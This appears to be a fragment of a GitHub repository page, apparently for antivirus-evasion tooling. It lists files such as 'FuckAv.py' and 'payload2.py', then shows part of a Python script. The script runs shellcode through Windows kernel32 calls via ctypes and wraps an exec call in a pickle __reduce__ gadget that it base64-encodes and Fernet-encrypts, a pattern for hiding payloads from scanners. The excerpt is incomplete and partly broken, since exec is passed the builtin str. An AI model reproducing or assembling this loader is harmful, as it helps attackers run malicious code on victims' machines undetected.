 AccountChangePWD.aspx
AccountChangePWD.aspx.cs
wordpress woocommerce code exec.json
proxychains.conf
FuckAv.py
payload2.py
payload3.py
继承.txt
Main.java
24 ctypes.c_uint64(ptr),
25 ctypes.c_int(0),
26 ctypes.c_int(0),
27 ctypes.pointer(ctypes.c_int(0))
28 )
29 ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(handle),ctypes.c_int(-1))
30 """
31
32
33
34 class A(object):
35 def __reduce__(self):
36 return(exec,(str,))
37
38 #序列化、编码
39 ret = pickle.dumps(A())
40 ret_base64 =base64.b64encode(ret)
41 key = Fernet.generate_key()
42 print(key)
43 b =Fernet(key).encrypt(ret_base64).decode()
44 print(b)
45